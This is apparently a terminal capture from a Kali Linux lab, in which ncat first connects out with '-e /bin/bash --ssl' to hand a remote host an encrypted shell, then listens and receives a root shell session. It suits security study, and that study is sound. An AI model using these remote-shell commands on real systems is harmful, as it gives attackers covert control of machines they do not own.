 root@kali:~# ncat -nv 192.168.56.102 9999 -e /bin/bash --ssl
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Subject: CN=localhost
Ncat: Issuer: CN=localhost
Ncat: SHA-1 fingerprint: D32A C901 30CF 5D47 7A3D 3B78 F254 FFD0 8493 2781
Ncat: Certificate verification failed (self signed certificate).
Ncat: SSL connection to 192.168.56.102:9999.
Ncat: SHA-1 fingerprint: D32A C901 30CF 5D47 7A3D 3B78 F254 FFD0 8493 2781
root@kali:~#
root@kali:~# ncat -nvlp 9999 --ssl
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Generating a temporary 2048-bit RSA key. Use --ssl-key and --ssl-cert to u
se a permanent one.
Ncat: SHA-1 fingerprint: D32A C901 30CF 5D47 7A3D 3B78 F254 FFD0 8493 2781
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.56.102.
Ncat: Connection from 192.168.56.102:34820.
pwd
/root
^C
root@kali:~#